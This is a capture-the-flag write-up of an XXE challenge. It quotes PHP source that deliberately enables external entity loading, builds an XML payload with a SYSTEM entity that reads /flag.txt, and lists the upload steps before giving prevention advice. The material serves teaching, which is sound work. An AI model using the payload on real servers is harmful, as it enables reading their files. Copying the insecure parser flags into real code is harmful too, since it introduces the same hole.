Evidence
This challenge involves an XXE vulnerability, which is part of the OWASP Top 10 under A05:2021 – Security Misconfiguration. You’re asked to upload an XML file, with a hint about XML entities. By crafting a malicious XML payload that references /flag.txt, you exploit the server’s insecure XML parsing to read sensitive files and retrieve the flag.
What we are dealing with
- I am asked to submit something in the webpage.
- The challenge hints: “Be careful with XML entities!”.
- I am told the flag is at /flag.txt.
- I am given the source code of index.php.
- The Link takes me to a website where
1. Reconnaissance and Vulnerability Identification
Code Analysis
This is whats insideindex.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<!DOCTYPE html>
<?php
error_reporting(E_ALL & ~E_DEPRECATED & ~E_NOTICE);
?>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dragon Evidence</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="container">
<h1>Dragon Evidence</h1>
<?php
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
if (isset($_FILES['dragon_file'])) {
$file = $_FILES['dragon_file']['tmp_name'];
// We demand FREEDOM (from secure defaults)
libxml_disable_entity_loader(false);
$dom = new DOMDocument();
$dom->loadXML(file_get_contents($file), LIBXML_NOENT | LIBXML_DTDLOAD);
echo "<h2>Dragon Evidence Found:</h2>";
echo "<pre>" . htmlspecialchars($dom->saveXML()) . "</pre>";
}
} else {
?>
<p>They said dragons were myths... but we know better.</p>
<p class="fire">Upload your classified XML evidence to expose the truth.</p>
<form class="dragons" method="POST" enctype="multipart/form-data">
<input type="file" name="dragon_file" accept=".xml">
<input type="submit" value="Submit Evidence">
</form>
<?php
}
?>
<footer>
<p>🔥 The truth is out there... 🔥</p>
</footer>
</div>
</body>
</html>
From the provided index.php, these key lines reveal a critical vulnerability:
1
2
3
4
CopyEdit
libxml_disable_entity_loader(false);
$dom = new DOMDocument();
$dom->loadXML(file_get_contents($file), LIBXML_NOENT | LIBXML_DTDLOAD);
Observations:
libxml_disable_entity_loader(false)➔ External Entities are allowed (which is bad).LIBXML_NOENT➔ Expands entities (like&xxe;).LIBXML_DTDLOAD➔ Loads external DTDs (Document Type Definitions).- This only leads me to believe that its vulnerable to XXE (XML External Entity Injection).
2. Understanding XXE (XML External Entity Injection)
OWASP explination: https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing
my explanation: It’s a vulnerability where untrusted XML input can define entities to read arbitrary files on the server or interact with internal resources.
- Here, we want to read
/flag.txt.
3. Attack Strategy
Goal:
Inject an XML that:
- Defines a custom entity that points to the file
/flag.txt. - Uses that entity inside the body so it gets expanded and shown.
4. Payload Construction
I built the payload manually:
1
2
3
4
5
6
7
8
9
CopyEdit
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag.txt">
]>
<root>
<evidence>&xxe;</evidence>
</root>
Explanation:
| Part | Meaning |
|---|---|
<!DOCTYPE root [...]> | We declare a DTD (Document Type Definition). |
<!ENTITY xxe SYSTEM "file:///flag.txt"> | We create an external entity called xxe that loads /flag.txt. |
<evidence>&xxe;</evidence> | We reference the entity so its contents are included in the output. |
5. Execution
Steps performed:
- Save the payload into a file called
exploit.xml. - Visit the challenge webpage.
- Upload
exploit.xmlin the file uploader. - Submit it.
- Server processes the XML → expands the entity → reads
/flag.txt→ flag appears in the webpage.
6. Why Did This Work?
- PHP’s
DOMDocumentlibrary loaded the XML without disabling entity expansion. - I injected a malicious XML that referenced a sensitive file.
- When PHP parsed it, it replaced
&xxe;with the contents of/flag.txt. - The website printed the parsed XML back to me so I could see the flag.
7. How would you prevent XXE?
If you were the developer, you should:
- Disable DTD Processing in the XML Parser
- Disallow External Entity Resolution
- Use secure parsers/libraries (OWASP provides exact parser configs for Java, .NET, Python, PHP, etc.)
- Prefer safer formats like JSON over XML